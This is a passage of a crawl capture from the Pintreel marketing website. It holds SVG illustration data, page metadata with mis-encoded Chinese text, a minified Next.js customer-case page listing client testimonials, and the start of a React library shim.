578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","solutions","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","$L13",null,{}],null],"segment":"__PAGE__"},"styles":null}],"segment":"solutions"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel è¡Œä¸šæ–¹æ¡ˆ"}],["$","meta","3",{"name":"description","content":"Pintreelæä¾›è¡Œä¸šæ–¹æ¡ˆ,å¸®åŠ©å¤–è´¸ä¼ä¸šå¿«é€Ÿäº†è§£è¡Œä¸šåŠ¨æ€å’Œè¡Œä¸šçƒ­ç‚¹ã€‚"}],["$","meta","4",{"name":"keywords","content":"è¡Œä¸šæ–¹æ¡ˆ"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/solutions"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/customer-case/page-07a4efad3a0545a3.js
body_size: 4754
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9283],{21476:function(e,t,s){Promise.resolve().then(s.bind(s,25763))},25763:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return CustomerCase}});var a=s(57437),l=s(15462),i=s(9805),n=s(88110),r=s.n(n),o=s(71184),c=s(88500),d=s(16691),x=s.n(d),h=s(2265);function classNames(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];return t.filter(Boolean).join(" ")}let m=[{title:"任东方-深圳模具",img:"/任东方-深圳模具.jpg",des:"学习软件1个多月后，FB搜索客户，及时给客户报价，专业度很高，目前4000万意向订单，100多套模具，希望在中国找4-5家公司供应,不是疫情影响，越南本地服务配套无法跟上，需要中国供应商的支持，正好通过软件获得这个机会。"},{title:"山海家居",img:"/山海家居.jpg",des:"作为一家行业内具有代表性的传统企业，正在积极转型，迈向国际市场。企业海外形象的塑造与品牌流量的提升成为关键任务。在数字化时代，这是一种顺应趋势的高效解决方案。"},{title:"赛迈德电器",img:"/赛迈德电器.jpg",des:"我们赛迈德电器算是行业的标杆了。建完网站后自然排名逐渐就比较好，于是我们就深入进行了推广合作。合作后，我们的询盘量增长非常快，给力的是google的搜索曝光量达到39万，不仅询盘多，也增加了我们品牌影响力。"},{title:"诺狐儿童用品",img:"/诺狐儿童用品.jpg",des:"广州诺狐儿童用品有限公司成立于2010年，是一家专业的儿童背包制造商，专业从事创新设计、研发和生产氯丁橡胶和超细纤维高端儿童创意背包。自2019年跟我们品推合作定制诺狐包包国际站以来，诺狐连续3年实现200%的快速增长。"},{title:"XBL美发",img:"/xbl美发.jpg",des:"广州XBL发制品有限公司在人发产品和销售方面拥有 21 年的经验。于2017年跟品推科技合作建站，经过合作多年，网站流量排名一直往前靠，每年网站交易额稳定在六位数（美金），实现了私域流量的留存、运营和转化。"}],p=[{author:"任东方 – 深圳模具",img:"/任东方-深圳模具2.jpg",title:"提供了高效的组合营销推广方案，以及突破性的思路",content:"在开拓海外市场时，我司意识到不能只依附于第三方平台去开发客户，一个是受到平台的流量限制，另一个是平台营销组合推广受到限制，恰好独立站是一个很好的营销渠道，而品店科技为我们搭建的营销型外贸网站能够帮助我司完成公域流量到私域流量的转化，完成我们品牌在海外市场的一些营销动作的布局。",tag:"模具深加工"},{author:"山海家居",img:"/山海家居2.jpg",title:"借助智能营销 行业龙头出海升级、焕发活力，开启出海营销新征程！",content:"作为一家行业龙头，我们山海家居算是传统型企业，想要转型、顺利进军海外，企业海外形象塑造，品牌流量曝光，势在必行。 品推不仅具备专业的搜索引擎优化技术，还能我们获取高质量的潜在客户，持续提升品牌曝光。这是数字信息时代下，为企业提供的一种高效、实用的解决方案。",tag:"家居"},{author:"赛迈德电器",img:"/赛迈德电器2.jpg",title:"90天询盘超过了500封，Google来的访问量达400多IP/日",content:"我们赛迈德电器算是行业的标杆了。和品推合作已经有4年多了吧，最开始是看到他们的设计后就选择了合作。建完网站后自然排名逐渐就比较好，于是我们就深入进行了推广合作。合作后，我们的询盘量增长非常快，给力的是google的搜索曝光量达到39万，不仅询盘多，也增加了我们品牌影响力。",tag:"电器"}];function Case(){return(0,a.jsx)("div",{className:"bg-[#f6f7fa]",children:(0,a.jsxs)("div",{className:"max-w-main mx-auto py-20 pt-khal animate__animated",children:[(0,a.jsx)("div",{className:"text-center",children:(0,a.jsx)("div",{className:"text-center",children:(0,a.jsx)("h2",{className:"text-center text-4xl max-md:text-2xl inline-block font-[600]",children:"网站案例"})})}),(0,a.jsx)("style",{children:"\n              .slick-dots.slick-dots-bottom li button{\n                  background: #2895ff!important;\n              }\n             .slick-dots.slick-dots-bottom li.slick-active button{\n                 background: #2895ff!important;\n              }\n            "}),(0,a.jsxs)(o.Z,{autoplay:!0,className:"my-6 shadow-xl rounded-2xl overflow-hidden mx-4 ",children:[(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"grid grid-cols-2 max-md:grid-cols-1 gap-10 bg-white",children:[(0,a.jsx)(x(),{src:"/yzal.jpg",alt:"",width:700,height:400}),(0,a.jsxs)("div",{className:"flex flex-col justify-center p-6",children:[(0,a.jsx)(x(),{width:100,height:80,className:"w-[100px] h-auto",src:"/yzlogo.png",alt:""}),(0,a.jsx)("h2",{className:"py-4 font-bold text-xl",children:"远征车灯"}),(0,a.jsx)("p",{children:"Vland 官方工厂为 BMW F30 等汽车/卡车生产前照灯总成、尾灯。获取车牌灯、售 后市场 HID/LED 头灯、雾灯、恶魔之眼等。远征致力于打造个性品质改装车灯，为 从事汽车个性改装车灯的公司搭建合作平台。"}),(0,a.jsx)("div",{className:"py-5",children:(0,a.jsx)(r(),{type:"primary",href:"/customer-case",children:"更多案例"})})]})]})}),(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"grid grid-cols-2 max-md:grid-cols-1 gap-10 bg-white",children:[(0,a.jsx)(x(),{src:"/vnsal.png",alt:"",className:"max-h-[400px]",width:700,height:400}),(0,a.jsxs)("div",{className:"flex flex-col justify-center p-6",children:[(0,a.jsx)(x(),{width:100,height:80,className:"w-[100px] h-auto",src:"/vnslogo.png",alt:""}),(0,a.jsx)("h2",{className:"py-4 font-bold text-xl",children:"广州维纳斯智能科技股份有限公司"}),(0,a.jsx)("p",{children:"作为专业的智能家居制造商，我们一直致力于为全球客户提供高性价比的高品质产品，创造高品质的产品，不断走在时代的前面，我们立志成为行业的领跑者。我们抓住机遇，展望未来。"}),(0,a.jsx)("div",{className:"py-5",children:(0,a.jsx)(r(),{type:"primary",href:"/customer-case",children:"更多案例"})})]})]})})]})]})})}function CustomerCase(){let[e,t]=(0,h.useState)(0),[s,n]=(0,h.useState)(!0),o=(0,l.M)();return(0,a.jsxs)("div",{children:[(0,a.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",style:{backgroundImage:"url(/Business_partners_shake_hands_26.jpeg)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"}}),(0,a.jsxs)("div",{id:"case",className:"max-w-main mx-auto py-20 px-4",children:[(0,a.jsx)("h2",{className:"text-3xl font-semibold text-center",children:"客户案例"}),(0,a.jsx)("ul",{className:"flex items-center justify-between my-5 border-b-2 border-gray-200",children:m.map((s,l)=>(0,a.jsx)("li",{className:classNames("relative after:absolute pb-3 cursor-pointer sm:text-base text-xs after:top-full after:left-0 after:h-[3px] after:bg-main hover:after:w-full after:transition-tabs after:duration-300",e===l?"after:w-full":"after:w-0"),onMouseEnter:()=>{l!==e&&(n(!1),setTimeout(()=>{n(!0),t(l)},300))},children:s.title},s.title))}),(0,a.jsx)("div",{className:"3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]",children:(0,a.jsx)(i.u,{show:s,enter:"transition ease-out duration-500",enterFrom:"opacity-0 translate-y-4",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-4",children:(0,a.jsx)("div",{className:"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px] rounded-md flex ",style:{backgroundImage:"url(".concat(m[e].img,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,a.jsxs)("div",{className:"bg-white max-w-[650px] min-h-[200px] m-auto sm:px-10 p-5 sm:py-8 rounded-md shadow-bs",children:[(0,a.jsx)("h4",{className:"text-xl font-semibold",children:m[e].title}),(0,a.jsx)("p",{className:"pt-5",children:m[e].des})]})})})})]}),(0,a.jsx)("div",{id:"evaluate",className:"py-20 bg-[#f5f5f5] px-4",children:(0,a.jsxs)("div",{className:"max-w-main mx-auto",children:[(0,a.jsx)("h2",{className:"text-3xl font-semibold text-center",children:"客户评价"}),(0,a.jsx)("ul",{className:"grid grid-cols-1 lg:grid-cols-3 sm:gap-20 gap-10 py-5",children:p.map(e=>(0,a.jsxs)("li",{className:"rounded-md overflow-hidden shadow-bs flex flex-col gap-6 bg-white",children:[(0,a.jsx)("div",{className:"relative w-[430] h-[250px]",children:(0,a.jsx)(x(),{src:e.img,alt:e.author,fill:!0})}),(0,a.jsx)("h4",{className:"sm:px-8 px-4 text-main text-xl",children:e.title}),(0,a.jsx)("p",{className:"sm:px-8 px-4",children:e.content}),(0,a.jsxs)("div",{className:"mt-auto sm:px-8 px-4 pb-4 flex items-center justify-between",children:[(0,a.jsx)(c.Z,{color:"#2db7f5",children:e.tag}),(0,a.jsx)("span",{className:"text-xl",children:e.author})]})]},e.author))})]})}),(0,a.jsx)("div",{id:"interview",children:(0,a.jsx)(Case,{})}),(0,a.jsx)("div",{className:"w-full sm:h-[300px] h-[200px]",style:{backgroundImage:"url(/map.jpg)",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},children:(0,a.jsxs)("div",{className:"max-w-main mx-auto flex flex-col items-center h-full justify-center gap-10",children:[(0,a.jsx)("h4",{className:"md:text-4xl sm:text-3xl text-lg text-center text-white",children:"品推成功帮助6000+客户实现销售数字化转型"}),(0,a.jsx)(r(),{size:"large",style:{padding:"0 30px"},onClick:()=>o.showJoin(!0),children:"加入我们"})]})})]})}},15462:function(e,t,s){"use strict";s.d(t,{M:function(){return i}});var a=s(94660),l=s(74810);let i=(0,a.Ue)((0,l.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(s,a)=>e({bgImg:{...t().bgImg,[s]:a}}),setAuthor:(s,a)=>e({author:{...t().author,[s]:a}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:s,joinBtn:a})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,l.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,625,5166,4250,9968,2971,2472,1744],function(){return e(e.s=21476)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/5166-9a8262b8127a72c6.js
body_size: 2698
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5166],{99808:function(e,t,r){/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265);function is(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var a="function"==typeof Object.is?Object.is:is,o=n.useState,i=n.useEffect,s=n.useLayoutEffect,u=n.useDebugValue;function useSyncExternalStore$2(e,t){var r=t(),n=o({inst:{value:r,getSnapshot:t}}),a=n[0].inst,l=n[1];return s(function(){a.value=r,a.getSnapshot=t,checkIfSnapshotChanged(a)&&l({inst:a})},[e,r,t]),i(function(){return checkIfSnapshotChanged(a)&&l({inst:a}),e(function(){checkIfSnapshotChanged(a)&&l({inst:a})})},[e]),u(r),r}function checkIfSnapshotChanged(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!a(e,r)}catch(e){return!0}}function useSyncExternalStore$1(e,t){return t()}var l="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?useSyncExternalStore$1:useSyncExternalStore$2;t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:l},53176:function(e,t,r){/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
